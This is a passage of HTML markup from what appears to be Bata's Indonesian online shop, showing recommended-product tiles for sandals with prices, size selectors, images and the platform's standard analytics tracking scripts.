        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Slide Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5729142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5729142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5729142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5729142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5729142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5729142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2021_5997412__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_IT5994121503W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2021_5997412'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_5997412", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2021_5997412">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="5530a5f51cb89fbea6de9f2229" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-wanita-amanda-540M_IT5994121503W.html?dwvar_540M__IT5994121503W_color=OLIVE" class="js-analytics-productClick" data-analytics-product-id="540M_2021_5997412" aria-label="Sandal Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Amanda"
        title="Sandal Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8956e9cb/images/tile/5997412_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Amanda"
        title="Sandal Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2021_5997412 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2021_5997412"
                data-name="Sandal Wanita Amanda"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
                
            
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_5997412">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_5997412"
        data-analytics-product-id="540M_2021_5997412"
        href="/id/sandal-wanita-amanda-540M_IT5994121503W.html?dwvar_540M__IT5994121503W_color=OLIVE"
        aria-labelledby="brand-540M_2021_5997412 product-540M_2021_5997412-name product-540M_2021_5997412-price">
        <div class="cc-tile-product-name" id="product-540M_2021_5997412-name">
            Sandal Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2021_5997412-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Wanita Amanda</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-wanita-amanda-540M_IT5994121503W.html?dwvar_540M__IT5994121503W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5994121503W_color=OLIVE&amp;dwvar_540M__IT5994121503W_id_sizecode_c=030&amp;pid=540M_IT5994121503W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2021_5997412" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5997412_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-wanita-amanda-540M_IT5994121503W.html?dwvar_540M__IT5994121503W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5994121503W_color=OLIVE&amp;dwvar_540M__IT5994121503W_id_sizecode_c=040&amp;pid=540M_IT5994121503W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2021_5997412" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5997412_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-wanita-amanda-540M_IT5994121503W.html?dwvar_540M__IT5994121503W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5994121503W_color=OLIVE&amp;dwvar_540M__IT5994121503W_id_sizecode_c=050&amp;pid=540M_IT5994121503W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2021_5997412" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5997412_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-wanita-amanda-540M_IT5994121503W.html?dwvar_540M__IT5994121503W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5994121503W_color=OLIVE&amp;dwvar_540M__IT5994121503W_id_sizecode_c=060&amp;pid=540M_IT5994121503W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2021_5997412" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5997412_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-wanita-amanda-540M_IT5994121503W.html?dwvar_540M__IT5994121503W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5994121503W_color=OLIVE&amp;dwvar_540M__IT5994121503W_id_sizecode_c=080&amp;pid=540M_IT5994121503W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2021_5997412" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5997412_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-wanita-amanda-540M_IT5994121503W.html?dwvar_540M__IT5994121503W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT5994121503W_color=OLIVE&amp;dwvar_540M__IT5994121503W_id_sizecode_c=100&amp;pid=540M_IT5994121503W&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2021_5997412" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2021_5997412_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2021_5997412"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_5997412"
    data-name="Sandal Wanita Amanda"
    data-id="540M_2021_5997412"
    data-dimension1="540M_IT5994121503W"
    data-dimension2="5997412"
    data-dimension3="540M_2021_5997412"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/sandal-wanita-amanda-540M_IT5994121503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74ad3cfb/images/tile/5997412_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_8109073__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8100734001M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_8109073'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8109073", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8109073">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8e5eee2207e854bbcd3fae090a" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8109073" aria-label="Sandal Jepit Pria THEO">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w"
